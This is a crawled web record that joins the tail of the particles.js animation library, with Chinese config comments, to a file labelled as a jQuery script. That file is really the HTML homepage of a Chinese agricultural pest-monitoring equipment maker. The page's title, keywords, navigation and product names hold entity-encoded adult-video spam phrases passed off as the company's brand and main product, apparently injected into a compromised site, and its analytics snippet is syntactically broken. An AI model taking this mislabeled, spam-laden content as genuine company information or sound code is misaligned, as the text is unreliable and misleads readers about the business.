            pJS.interactivity.el.addEventListener('mouseleave', function(e) {

                pJS.interactivity.mouse.pos_x = null;
                pJS.interactivity.mouse.pos_y = null;
                pJS.interactivity.status = 'mouseleave';

            });

        }

        /* on click event */
        if (pJS.interactivity.events.onclick.enable) {

            pJS.interactivity.el.addEventListener('click', function() {

                pJS.interactivity.mouse.click_pos_x = pJS.interactivity.mouse.pos_x;
                pJS.interactivity.mouse.click_pos_y = pJS.interactivity.mouse.pos_y;
                pJS.interactivity.mouse.click_time = new Date().getTime();

                if (pJS.interactivity.events.onclick.enable) {

                    switch (pJS.interactivity.events.onclick.mode) {

                        case 'push':
                            if (pJS.particles.move.enable) {
                                pJS.fn.modes.pushParticles(pJS.interactivity.modes.push.particles_nb, pJS.interactivity.mouse);
                            } else {
                                if (pJS.interactivity.modes.push.particles_nb == 1) {
                                    pJS.fn.modes.pushParticles(pJS.interactivity.modes.push.particles_nb, pJS.interactivity.mouse);
                                } else if (pJS.interactivity.modes.push.particles_nb > 1) {
                                    pJS.fn.modes.pushParticles(pJS.interactivity.modes.push.particles_nb);
                                }
                            }
                            break;

                        case 'remove':
                            pJS.fn.modes.removeParticles(pJS.interactivity.modes.remove.particles_nb);
                            break;

                        case 'bubble':
                            pJS.tmp.bubble_clicking = true;
                            break;

                        case 'repulse':
                            pJS.tmp.repulse_clicking = true;
                            pJS.tmp.repulse_count = 0;
                            pJS.tmp.repulse_finish = false;
                            setTimeout(function() {
                                pJS.tmp.repulse_clicking = false;
                            }, pJS.interactivity.modes.repulse.duration * 1000)
                            break;

                    }

                }

            });

        }


    };

    pJS.fn.vendors.densityAutoParticles = function() {

        if (pJS.particles.number.density.enable) {

            /* calc area */
            var area = pJS.canvas.el.width * pJS.canvas.el.height / 1000;
            if (pJS.tmp.retina) {
                area = area / (pJS.canvas.pxratio * 2);
            }

            /* calc number of particles based on density area */
            var nb_particles = area * pJS.particles.number.value / pJS.particles.number.density.value_area;

            /* add or remove X particles */
            var missing_particles = pJS.particles.array.length - nb_particles;
            if (missing_particles < 0) pJS.fn.modes.pushParticles(Math.abs(missing_particles));
            else pJS.fn.modes.removeParticles(missing_particles);

        }

    };


    pJS.fn.vendors.checkOverlap = function(p1, position) {
        for (var i = 0; i < pJS.particles.array.length; i++) {
            var p2 = pJS.particles.array[i];

            var dx = p1.x - p2.x,
                dy = p1.y - p2.y,
                dist = Math.sqrt(dx * dx + dy * dy);

            if (dist <= p1.radius + p2.radius) {
                p1.x = position ? position.x : Math.random() * pJS.canvas.w;
                p1.y = position ? position.y : Math.random() * pJS.canvas.h;
                pJS.fn.vendors.checkOverlap(p1);
            }
        }
    };


    pJS.fn.vendors.createSvgImg = function(p) {

        /* set color to svg element */
        var svgXml = pJS.tmp.source_svg,
            rgbHex = /#([0-9A-F]{3,6})/gi,
            coloredSvgXml = svgXml.replace(rgbHex, function(m, r, g, b) {
                if (p.color.rgb) {
                    var color_value = 'rgba(' + p.color.rgb.r + ',' + p.color.rgb.g + ',' + p.color.rgb.b + ',' + p.opacity + ')';
                } else {
                    var color_value = 'hsla(' + p.color.hsl.h + ',' + p.color.hsl.s + '%,' + p.color.hsl.l + '%,' + p.opacity + ')';
                }
                return color_value;
            });

        /* prepare to create img with colored svg */
        var svg = new Blob([coloredSvgXml], {
                type: 'image/svg+xml;charset=utf-8'
            }),
            DOMURL = window.URL || window.webkitURL || window,
            url = DOMURL.createObjectURL(svg);

        /* create particle img obj */
        var img = new Image();
        img.addEventListener('load', function() {
            p.img.obj = img;
            p.img.loaded = true;
            DOMURL.revokeObjectURL(url);
            pJS.tmp.count_svg++;
        });
        img.src = url;

    };


    pJS.fn.vendors.destroypJS = function() {
        cancelAnimationFrame(pJS.fn.drawAnimFrame);
        canvas_el.remove();
        pJSDom = null;
    };


    pJS.fn.vendors.drawShape = function(c, startX, startY, sideLength, sideCountNumerator, sideCountDenominator) {

        // By Programming Thomas - http://programmingthomas.wordpress.com/2013/04/03/n-sided-shapes/
        var sideCount = sideCountNumerator * sideCountDenominator;
        var decimalSides = sideCountNumerator / sideCountDenominator;
        var interiorAngleDegrees = (180 * (decimalSides - 2)) / decimalSides;
        var interiorAngle = Math.PI - Math.PI * interiorAngleDegrees / 180; // convert to radians
        c.save();
        c.beginPath();
        c.translate(startX, startY);
        c.moveTo(0, 0);
        for (var i = 0; i < sideCount; i++) {
            c.lineTo(sideLength, 0);
            c.translate(sideLength, 0);
            c.rotate(interiorAngle);
        }
        //c.stroke();
        c.fill();
        c.restore();

    };

    pJS.fn.vendors.exportImg = function() {
        window.open(pJS.canvas.el.toDataURL('image/png'), '_blank');
    };


    pJS.fn.vendors.loadImg = function(type) {

        pJS.tmp.img_error = undefined;

        if (pJS.particles.shape.image.src != '') {

            if (type == 'svg') {

                var xhr = new XMLHttpRequest();
                xhr.open('GET', pJS.particles.shape.image.src);
                xhr.onreadystatechange = function(data) {
                    if (xhr.readyState == 4) {
                        if (xhr.status == 200) {
                            pJS.tmp.source_svg = data.currentTarget.response;
                            pJS.fn.vendors.checkBeforeDraw();
                        } else {
                            console.log('Error pJS - Image not found');
                            pJS.tmp.img_error = true;
                        }
                    }
                }
                xhr.send();

            } else {

                var img = new Image();
                img.addEventListener('load', function() {
                    pJS.tmp.img_obj = img;
                    pJS.fn.vendors.checkBeforeDraw();
                });
                img.src = pJS.particles.shape.image.src;

            }

        } else {
            console.log('Error pJS - No image.src');
            pJS.tmp.img_error = true;
        }

    };


    pJS.fn.vendors.draw = function() {

        if (pJS.particles.shape.type == 'image') {

            if (pJS.tmp.img_type == 'svg') {

                if (pJS.tmp.count_svg >= pJS.particles.number.value) {
                    pJS.fn.particlesDraw();
                    if (!pJS.particles.move.enable) cancelRequestAnimFrame(pJS.fn.drawAnimFrame);
                    else pJS.fn.drawAnimFrame = requestAnimFrame(pJS.fn.vendors.draw);
                } else {
                    //console.log('still loading...');
                    if (!pJS.tmp.img_error) pJS.fn.drawAnimFrame = requestAnimFrame(pJS.fn.vendors.draw);
                }

            } else {

                if (pJS.tmp.img_obj != undefined) {
                    pJS.fn.particlesDraw();
                    if (!pJS.particles.move.enable) cancelRequestAnimFrame(pJS.fn.drawAnimFrame);
                    else pJS.fn.drawAnimFrame = requestAnimFrame(pJS.fn.vendors.draw);
                } else {
                    if (!pJS.tmp.img_error) pJS.fn.drawAnimFrame = requestAnimFrame(pJS.fn.vendors.draw);
                }

            }

        } else {
            pJS.fn.particlesDraw();
            if (!pJS.particles.move.enable) cancelRequestAnimFrame(pJS.fn.drawAnimFrame);
            else pJS.fn.drawAnimFrame = requestAnimFrame(pJS.fn.vendors.draw);
        }

    };


    pJS.fn.vendors.checkBeforeDraw = function() {

        // if shape is image
        if (pJS.particles.shape.type == 'image') {

            if (pJS.tmp.img_type == 'svg' && pJS.tmp.source_svg == undefined) {
                pJS.tmp.checkAnimFrame = requestAnimFrame(check);
            } else {
                //console.log('images loaded! cancel check');
                cancelRequestAnimFrame(pJS.tmp.checkAnimFrame);
                if (!pJS.tmp.img_error) {
                    pJS.fn.vendors.init();
                    pJS.fn.vendors.draw();
                }

            }

        } else {
            pJS.fn.vendors.init();
            pJS.fn.vendors.draw();
        }

    };


    pJS.fn.vendors.init = function() {

        /* init canvas + particles */
        pJS.fn.retinaInit();
        pJS.fn.canvasInit();
        pJS.fn.canvasSize();
        pJS.fn.canvasPaint();
        pJS.fn.particlesCreate();
        pJS.fn.vendors.densityAutoParticles();

        /* particles.line_linked - convert hex colors to rgb */
        pJS.particles.line_linked.color_rgb_line = hexToRgb(pJS.particles.line_linked.color);

    };


    pJS.fn.vendors.start = function() {

        if (isInArray('image', pJS.particles.shape.type)) {
            pJS.tmp.img_type = pJS.particles.shape.image.src.substr(pJS.particles.shape.image.src.length - 3);
            pJS.fn.vendors.loadImg(pJS.tmp.img_type);
        } else {
            pJS.fn.vendors.checkBeforeDraw();
        }

    };




    /* ---------- pJS - start ------------ */


    pJS.fn.vendors.eventsListeners();

    pJS.fn.vendors.start();



};

/* ---------- global functions - vendors ------------ */

Object.deepExtend = function(destination, source) {
    for (var property in source) {
        if (source[property] && source[property].constructor &&
            source[property].constructor === Object) {
            destination[property] = destination[property] || {};
            arguments.callee(destination[property], source[property]);
        } else {
            destination[property] = source[property];
        }
    }
    return destination;
};

window.requestAnimFrame = (function() {
    return window.requestAnimationFrame ||
        window.webkitRequestAnimationFrame ||
        window.mozRequestAnimationFrame ||
        window.oRequestAnimationFrame ||
        window.msRequestAnimationFrame ||
        function(callback) {
            window.setTimeout(callback, 1000 / 60);
        };
})();

window.cancelRequestAnimFrame = (function() {
    return window.cancelAnimationFrame ||
        window.webkitCancelRequestAnimationFrame ||
        window.mozCancelRequestAnimationFrame ||
        window.oCancelRequestAnimationFrame ||
        window.msCancelRequestAnimationFrame ||
        clearTimeout
})();

function hexToRgb(hex) {
    // By Tim Down - http://stackoverflow.com/a/5624139/3493650
    // Expand shorthand form (e.g. "03F") to full form (e.g. "0033FF")
    var shorthandRegex = /^#?([a-f\d])([a-f\d])([a-f\d])$/i;
    hex = hex.replace(shorthandRegex, function(m, r, g, b) {
        return r + r + g + g + b + b;
    });
    var result = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(hex);
    return result ? {
        r: parseInt(result[1], 16),
        g: parseInt(result[2], 16),
        b: parseInt(result[3], 16)
    } : null;
};

function clamp(number, min, max) {
    return Math.min(Math.max(number, min), max);
};

function isInArray(value, array) {
    return array.indexOf(value) > -1;
}


/* ---------- particles.js functions - start ------------ */

window.pJSDom = [];

window.particlesJS = function(tag_id, params) {

    //console.log(params);

    /* no string id? so it's object params, and set the id with default id */
    if (typeof(tag_id) != 'string') {
        params = tag_id;
        tag_id = 'particles-js';
    }

    /* no id? set the id to default id */
    if (!tag_id) {
        tag_id = 'particles-js';
    }

    /* pJS elements */
    var pJS_tag = document.getElementById(tag_id),
        pJS_canvas_class = 'particles-js-canvas-el',
        exist_canvas = pJS_tag.getElementsByClassName(pJS_canvas_class);

    /* remove canvas if exists into the pJS target tag */
    if (exist_canvas.length) {
        while (exist_canvas.length > 0) {
            pJS_tag.removeChild(exist_canvas[0]);
        }
    }

    /* create canvas element */
    var canvas_el = document.createElement('canvas');
    canvas_el.className = pJS_canvas_class;

    /* 动画相对元素的尺寸  */
    canvas_el.style.width = "100%";
    canvas_el.style.height = "100%";

    /* append canvas */
    var canvas = document.getElementById(tag_id).appendChild(canvas_el);

    /* launch particle.js */
    if (canvas != null) {
        pJSDom.push(new pJS(tag_id, params));
    }

};

window.particlesJS.load = function(tag_id, path_config_json, callback) {

    /* load json config */
    var xhr = new XMLHttpRequest();
    xhr.open('GET', path_config_json);
    xhr.onreadystatechange = function(data) {
        if (xhr.readyState == 4) {
            if (xhr.status == 200) {
                var params = JSON.parse(data.currentTarget.response);
                window.particlesJS(tag_id, params);
                if (callback) callback();
            } else {
                console.log('Error pJS - XMLHttpRequest status: ' + xhr.status);
                console.log('Error pJS - File config not found');
            }
        }
    };
    xhr.send();

};


//这里可以设置端点、线 所有属性  哈哈哈 都放到这里了
particlesJS('particles-js',

    {
        "particles": {
            "number": {
                //下面这个数约大越密集 太大浏览器会卡
                "value": 20,
                "density": {
                    "enable": true,
                    //下面这个数约大越稀疏 太小浏览器会卡
                    "value_area": 80
                }
            },
            //交点的颜色
            "color": {
                "value": "#999"
            },
            //别动就对了-——
            "shape": {
                "type": "circle",
                "stroke": {
                    "width": 0,
                    "color": "#999"
                },
                "polygon": {
                    "nb_sides": 5
                },
                "image": {
                    "src": "img/github.svg",
                    "width": 100,
                    "height": 100
                }
            },
            //透明度
            "opacity": {
                "value": 0.5,
                "random": false,
                "anim": {
                    "enable": false,
                    "speed": 1,
                    "opacity_min": 0.1,
                    "sync": false
                }
            },
            //端点尺寸
            "size": {
                "value": 2,
                "random": true,
                "anim": {
                    "enable": false,
                    "speed": 40,
                    "size_min": 0.1,
                    "sync": false
                }
            },
            //线
            "line_linked": {
                "enable": true,
                "distance": 80,
                //距离内连线
                "color": "#999",
                "opacity": 0.4,
                "width": 1
            },
            //移动属性
            "move": {
                "enable": true,
                //动画速度在这里！！
                "speed": 3,
                "direction": "none",
                "random": false,
                "straight": false,
                "out_mode": "out",
                "attract": {
                    "enable": false,
                    "rotateX": 600,
                    "rotateY": 1200
                }
            }
        },
        //交互
        "interactivity": {
            "detect_on": "canvas",
            "events": {
                //鼠标滑过 和 鼠标点击 属性模式 //true表示开启 false 关闭
                "onhover": {
                    "enable": true,
                    "mode": "grab"
                },
                "onclick": {
                    "enable": true,
                    "mode": "push"
                },
                "resize": true
            },
            //各种模式属性 把属性名替换 两个状态的 "mode": 即可1653/1657附近 "grab" "bubble" "repulse" "push" "remove"
            //下面是鼠标事件名称
            "modes": {
                //鼠标与distance范围内点连线
                "grab": {
                    "distance": 100,
                    "line_linked": {
                        "opacity": 1
                    }
                },
                //改变周围点相应属性
                "bubble": {
                    "distance": 100,
                    "size": 10,
                    "duration": 2,
                    "opacity": 8,
                    "speed": 3
                },
                //鼠标周围distance范围排斥
                "repulse": {
                    "distance": 100
                },
                //添加 或 删除点de数量
                "push": {
                    "particles_nb": 4
                },
                "remove": {
                    "particles_nb": 2
                }
            }
        },
        "retina_detect": true,
    }

);

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.zylzbzf.com/static/index/zm001/js/jquery-3.7.0.min.js
body_size: 11859
content:
<!DOCTYPE html>
<html>

<head>
    <meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;_太阳能高空测报灯_孢子捕捉仪_太阳能杀虫灯-新乡91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源</title>
<meta name="keywords" content="&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，孢子捕捉仪，高空测报灯，太阳能杀虫灯，智能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，太阳能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，智能孢子捕捉仪，风吸式杀虫灯，风吸式太阳能杀虫灯">
<meta name="description" content="新乡91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;是&#39321;&#34121;&#25104;&#20154;APP设备厂家，专注生产&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，孢子捕捉仪，高空测报灯，太阳能杀虫灯，智能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，太阳能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，智能孢子捕捉仪，风吸式杀虫灯，风吸式太阳能杀虫灯等产品，是集技术研发、生产销售、实施应用于一体的企业。">
<link rel="shortcut icon" href="/uploads/20230228/2d14b70a90e9c752cfe579b68f7cd709.png"><script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "http://hm.baidu.com/hm.js?78ea6bf677b14c19e92799df8306e154ar';
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
</script>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="apple-mobiles-web-app-capable" content="yes" />
<meta name="apple-mobiles-web-app-status-bar-style" content="black" />

<script src="/static/index/zm001/js/jquery-3.7.0.min.js"></script>
<script src="/static/index/zm001/js/layer/layer.js"></script>

<link rel="stylesheet" href="/static/index/zm001/js/bootstrap-5.1.3-dist/css/bootstrap.css">
<script type="text/javascript" src="/static/index/zm001/js/bootstrap-5.1.3-dist/js/bootstrap.min.js"></script>

<link rel="stylesheet" href="/static/index/zm001/css/common.css">
<link rel="stylesheet" href="/static/index/zm001/css/index.css?v=1.1">
<link rel="stylesheet" href="/static/index/zm001/css/inner.css?v=1.1">

<link rel="stylesheet" href="/static/index/zm001/js/swiper-bundle.min.css"></link>
<script src="/static/index/zm001/js/swiper-bundle.min.js"></script>

<link rel="stylesheet" href="//at.alicdn.com/t/c/font_3183373_bt2ngvi12in.css" >

<link rel="stylesheet" href="/static/index/zm001/css/glightbox.css"></link>
<link rel="stylesheet" href="//at.alicdn.com/t/c/font_2852861_an99flqcxd6.css"></link>

<script src="/static/index/zm001/js/wow.min.js"></script>
<script>
  var wow = new WOW({
    boxClass: 'wow',
    animateClass: 'animated',
    offset: 30,
    mobiles: true,
    live: true
  });
  wow.init();
</script>



  <meta name="360-site-verification" content="60c2fe4dc09145877a29133f568926f0" />
</head>

<body>
<script>
    $(document).ready(function (e) {
        $(window).scroll(function (e) {
            s = $(document).scrollTop();
            if (s > 80) {
                $("#top_index").addClass("top_bj_active");
            } else {
                $("#top_index").removeClass("top_bj_active");
            }
        })
    });
</script>
<div id="top_index" class="container-fluid">
    <div class="row d-flex justify-content-between align-items-center">
        <div id="logo" class="col-xl-2 col-lg-3 col-11">
            <a href="http://www.zylzbzf.com/">
                <img src="/uploads/20230210/ffb69ab9837deb8d7caf95e6a18378eb.png" title="&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;_太阳能高空测报灯_孢子捕捉仪_太阳能杀虫灯-新乡91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源" alt="&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;_太阳能高空测报灯_孢子捕捉仪_太阳能杀虫灯-新乡91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源">
            </a>
        </div>
        <ul id="nav" class="col-xl-8 col-lg-9 d-lg-block d-none">
            <div class="d-lg-flex justify-content-evenly">
                <li>
                    <a href="/index.php/" class="big">网站首页</a>
                </li>
                <li>
                    <a href="/index.php/company.html" class="big">关于91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;</a>
                    <div class="navson">
                        <div class="main container">
                            <dl class="wenzi d-flex justify-content-center align-items-center">
                                <dd><a href="/index.php/company.html#a"><i class="iconfont icon-gongsixinxi"></i>企业介绍</a></dd>
                                <dd><a href="/index.php/company.html#b"><i class="iconfont icon-wenhua"></i>品牌文化</a></dd>
<!--                                <dd><a href="/index.php/company.html#c"><i class="iconfont icon-fazhanlinian"></i>发展历程</a></dd>-->
                                <dd><a href="/index.php/honor.html"><i class="iconfont icon-diamond24"></i>资质荣誉</a></dd>
                            </dl>
                            <a href="/index.php/company.html">
                                <div class="more align-items-center"><i class="iconfont icon-fenlei"></i>更多企业介绍</div>
                            </a>
                        </div>
                    </div>
                </li>
                <li>
                    <a href="/index.php/product.html" class="big">主营产品</a>
                    <div class="navson">
                        <div class="main container">
                            <dl class="wenzi d-flex justify-content-center align-items-center">
                                                                <dd>
                                    <a href="/index.php/product/13.html" title="&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;">
                                        <div class="pic"><img src="/uploads/20230228/7d11120d5e46f84d3f3076c578e75706.png" alt="&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;"/></div>
                                        &#39321;&#34121;&#35270;&#39057;&#20837;&#21475;                                    </a>
                                </dd>
                                                                <dd>
                                    <a href="/index.php/product/14.html" title="孢子捕捉仪">
                                        <div class="pic"><img src="/uploads/20230228/08608d6f1f64ee00d1d10b5fe3c5fdb4.png" alt="孢子捕捉仪"/></div>
                                        孢子捕捉仪                                    </a>
                                </dd>
                                                                <dd>
                                    <a href="/index.php/product/15.html" title="太阳能杀虫灯">
                                        <div class="pic"><img src="/uploads/20230227/780d2f7515977d6891a2cb44ded8ae10.png" alt="太阳能杀虫灯"/></div>
                                        太阳能杀虫灯                                    </a>
                                </dd>
                                                                <dd>
                                    <a href="/index.php/product/17.html" title="物联网系统">
                                        <div class="pic"><img src="/uploads/20230306/c5bc86bdfd390109d1672cf882418d27.png" alt="物联网系统"/></div>
                                        物联网系统                                    </a>
                                </dd>
                                                                <dd>
                                    <a href="/index.php/product/36.html" title="灌溉系统">
                                        <div class="pic"><img src="/uploads/20230227/d14eb7a864ec250e332b10e34c3ed7a5.png" alt="灌溉系统"/></div>
                                        灌溉系统                                    </a>
                                </dd>
                                                                <dd>
                                    <a href="/index.php/product/37.html" title="其他设备">
                                        <div class="pic"><img src="/uploads/20230306/d9f3d70269cce1202acd3ed5da57b5aa.png" alt="其他设备"/></div>
                                        其他设备                                    </a>
                                </dd>
                                                            </dl>
                            <a href="/index.php/product.html">
                                <div class="more align-items-center"><i class="iconfont icon-fenlei"></i>更多产品展示</div>
                            </a>
                        </div>
                    </div>
                </li>
                <li>
                    <a href="/index.php/article/25.html" class="big">客户案例</a>
<!--                    <div class="navson">-->
<!--                        <div class="main container">-->
<!--                            <dl class="wenzi d-flex justify-content-center align-items-center">-->
<!--                                <dd><a href="/index.php/article/25.html"><i class="iconfont icon-tubiao_fangan"></i>客户案例</a></dd>-->
<!--                                <dd><a href="/index.php/article/26.html"><i class="iconfont icon-changfangbiaozhunhetong"></i>厂房设备</a></dd>-->
<!--                                <dd><a href="/index.php/article/27.html"><i class="iconfont icon-qunzhong"></i>团队风采</a></dd>-->
<!--                                <dd><a href="/index.php/honor.html"><i class="iconfont icon-diamond24"></i>资质荣誉</a></dd>-->
<!--                            </dl>-->
<!--                            <a href="/index.php/shili.html">-->
<!--                                <div class="more align-items-center"><i class="iconfont icon-fenlei"></i>更多实力介绍</div>-->
<!--                            </a>-->
<!--                        </div>-->
<!--                    </div>-->
                </li>
                <li>
                    <a href="/index.php/job.html" class="big">人才招聘</a>
                    <div class="navson">
                        <div class="main container">
                            <dl class="wenzi d-flex justify-content-center align-items-center">
                                <dd><a href="/index.php/job.html#a"><i class="iconfont icon-fuwu3"></i>人才理念</a></dd>
                                <dd><a href="/index.php/job.html#b"><i class="iconfont icon-zhaopinyuangongshenpibiao"></i>招聘职位</a></dd>
                            </dl>
                            <a href="/index.php/job.html">
                                <div class="more align-items-center"><i class="iconfont icon-fenlei"></i>更多招聘信息</div>
                            </a>
                        </div>
                    </div>
                </li>
                <li>
                    <a href="/index.php/news.html" class="big">新闻资讯</a>
                    <div class="navson">
                        <div class="main container">
                            <dl class="wenzi d-flex justify-content-center align-items-center">
                                                                <dd class="xwnav">
                                    <a href="/index.php/article/10.html" title="公司新闻">
                                        <i class="iconfont icon-24gl-newspaper3"></i>
                                        <i class="iconfont icon-jieshao"></i>
                                        <i class="iconfont icon-changjianwenti"></i>
                                        公司新闻                                    </a>
                                </dd>
                                                                <dd class="xwnav">
                                    <a href="/index.php/article/11.html" title="行业资讯">
                                        <i class="iconfont icon-24gl-newspaper3"></i>
                                        <i class="iconfont icon-jieshao"></i>
                                        <i class="iconfont icon-changjianwenti"></i>
                                        行业资讯                                    </a>
                                </dd>
                                                                <dd class="xwnav">
                                    <a href="/index.php/article/12.html" title="常见问题">
                                        <i class="iconfont icon-24gl-newspaper3"></i>
                                        <i class="iconfont icon-jieshao"></i>
                                        <i class="iconfont icon-changjianwenti"></i>
                                        常见问题                                    </a>
                                </dd>
                                                            </dl>
                            <a href="/index.php/news.html">
                                <div class="more align-items-center"><i class="iconfont icon-fenlei"></i>更多新闻信息</div>
                            </a>
                        </div>
                    </div>
                </li>
                <li>
                    <a href="/index.php/contact.html" class="big">联系91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;</a>
                    <div class="navson">
                        <div class="main container">
                            <dl class="wenzi d-flex justify-content-center align-items-center">
                                <dd><a href="/index.php/contact.html#a"><i class="iconfont icon-kefu1"></i>联系方式</a></dd>
                                <dd><a href="/index.php/contact.html#c"><i class="iconfont icon-zixunfuwu"></i>立即咨询</a></dd>
<!--                                <dd><a href="/index.php/contact.html#b"><i class="iconfont icon-ditu"></i>在线地图</a></dd>-->
                            </dl>
                            <a href="/index.php/contact.html">
                                <div class="more align-items-center"><i class="iconfont icon-fenlei"></i>更多联系方式</div>
                            </a>
                        </div>
                    </div>
                </li>
            </div>
        </ul>
        <div id="top_tel" class="navShow col-xl-2 d-xl-block d-none">
            <div class="d-flex justify-content-start align-items-center">
                <i><img src="/static/index/zm001/images/tel.png"></i>
                <div class="float-start">
                    <span>官方免费咨询热线</span>
                    <p>15903880052</p>
                </div>
            </div>

        </div>
    </div>

    <link rel="stylesheet" href="/static/index/zm001/css/nav.css">
    <div id="c-header">
        <ul class="c-nav2 clearfix">
            <li><a href="/index.php/">网站首页</a></li>
            <li><a href="/index.php/company.html">关于91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;</a></li>
            <li>
                <a href="javascript:;">主营产品<i class="iconfont icon-jiantou"></i></a>
                <ul>
                                        <li><a href="/index.php/product/13.html">&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;</a></li>
                                        <li><a href="/index.php/product/14.html">孢子捕捉仪</a></li>
                                        <li><a href="/index.php/product/15.html">太阳能杀虫灯</a></li>
                                        <li><a href="/index.php/product/17.html">物联网系统</a></li>
                                        <li><a href="/index.php/product/36.html">灌溉系统</a></li>
                                        <li><a href="/index.php/product/37.html">其他设备</a></li>
                                    </ul>
            </li>
            <li><a href="/index.php/article/25.html">客户案例</a></li>
            <li><a href="/index.php/job.html">人才招聘</a></li>
            <li><a href="/index.php/news.html">新闻资讯</a></li>
            <li><a href="/index.php/contact.html">联系91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;</a></li>
        </ul>
        <!-- 顶部移动端导航开关 -->
        <div class="c-switch right d-lg-none">
            <i></i>
            <i></i>
            <i></i>
        </div>

    </div>

</div>

<script>

    var $navLi = $("#nav li");
    $navLi.hover(function () {
        $(this).addClass('navli_hover');
        $(this).children('.navson').stop().slideDown();
    }, function () {
        $(this).removeClass('navli_hover');
        $(this).children('.navson').stop().slideUp();
    });


    cNav();

    function cNav() {
        var oBody = $("body");
        var oNav = $("#c-header .c-nav");
        var oBtn = $("#c-header .c-switch");
        var oL = $("#c-header .c-nav li");
        var oA = $("#c-header .c-nav2 a");
        var num = 0;

        oBtn.click(function () {
            oBody.toggleClass('c-open');
        });

        $(window).resize(function () {
            if ($("#c-header .c-nav").css("display") == "block") {
                oBody.removeClass("c-open");
            }
        });

        oL.hover(function () {
            $(this).children("ul").stop().slideToggle();
        }, function () {
            $(this).children("ul").stop().slideToggle();
        });

        oA.click(function () {
            $(this).next().slideToggle();
        });

        oL.each(function () {
            if ($(this).hasClass("active")) {
                num = $(this).index();
            }
            $(this).hover(function () {
                    oL.eq(num).removeClass("active");
                },
                function () {
                    oL.eq(num).addClass("active");
                });
        });
    }
</script>
<div class="d-none d-lg-block">
    <div id="banner">
        <div class="swiper-container">
            <div class="swiper-wrapper">
                                <div class="swiper-slide"><a href=""><img src="/uploads/20230327/fce768327a973fcf88e68bc29d699776.jpg" alt=""></a></div>
                                <div class="swiper-slide"><a href=""><img src="/uploads/20230327/5bbd85cbaf221fcfe490ca8b065187de.jpg" alt=""></a></div>
                            </div>
            <div class="swiper-button-next my-button-disabled"><i class="iconfont icon-113fangxiang_xiangyou"></i></div>
            <div class="swiper-button-prev my-button-disabled"><i class="iconfont icon-115fangxiang_xiangzuo"></i></div>
            <!-- Add Pagination -->
            <div class="swiper-pagination"></div>
        </div>
    </div>

    <!-- Initialize Swiper -->
    <script>
        var swiper = new Swiper('#banner .swiper-container', {
            autoplay: true,
            loop: true,
            navigation: {
                nextEl: '#banner .swiper-button-next',
                prevEl: '#banner .swiper-button-prev',
                disabledClass: 'my-button-disabled',
            },
            pagination: {
                el: '#banner .swiper-pagination',
                clickable: true,
            },
        });
    </script>
</div>

<div class="d-lg-none">
    <div id="mobiles_banner">
        <div class="swiper">
            <div class="swiper-wrapper">
                                <div class="swiper-slide"><a href=""><img src="/uploads/20230327/2bbbb92c856c1916c26c628e6a595486.jpg" alt=""></a></div>
                                <div class="swiper-slide"><a href=""><img src="/uploads/20230327/1775b0014a894a028d656f1cb2a07128.jpg" alt=""></a></div>
                            </div>
            <!-- Add Pagination -->
            <div class="swiper-pagination"></div>
        </div>
    </div>

    <!-- Initialize Swiper -->
    <script>
        var swiper = new Swiper('#mobiles_banner .swiper', {
            autoplay: true,
            pagination: {
                el: '#mobiles_banner .swiper-pagination',
                clickable: true,
            },
        });
    </script>
</div>
<link rel="stylesheet" media="screen" href="/static/index/zm001/css/lizi.css">
<div id="particles-js">


    <div class="main incpxl">
        <div class="container">
            <div class="tit_in" data-title="Product Family">
                <h2>91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源产品系列</h2>
            </div>

                        <ul id="cpfl_in">
                <div class="row">
                                        <div class="col-6">
                        <li>
                            <div class="row">
                                <div class="col-lg-6 col-12 font text-start">
                                    <h2>&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;</h2>
                                    <p>AI识别害虫种类</p>
                                    <dl>
                                                                                <a href="/index.php/proinfo/180.html" title="虫情监测自动识别系统">
                                            <dd>虫情监测自动识别系统</dd>
                                        </a>
                                                                                <a href="/index.php/proinfo/179.html" title="物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;">
                                            <dd>物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;</dd>
                                        </a>
                                                                                <a href="/index.php/proinfo/178.html" title="虫害检测仪">
                                            <dd>虫害检测仪</dd>
                                        </a>
                                                                            </dl>
                                    <a href="/index.php/product/13.html" title="&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;">
                                        <div class="more">了解更多 ></div>
                                    </a>
                                </div>
                                <div class="col-lg-6 col-12 pic">
                                    <img src="/uploads/20230228/7d11120d5e46f84d3f3076c578e75706.png" alt="&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;"/>
                                    <div class="light"></div>
                                </div>
                            </div>
                        </li>
                    </div>
                                        <div class="col-6">
                        <li>
                            <div class="row">
                                <div class="col-lg-6 col-12 font text-start">
                                    <h2>孢子捕捉仪</h2>
                                    <p>365天无需工人推送</p>
                                    <dl>
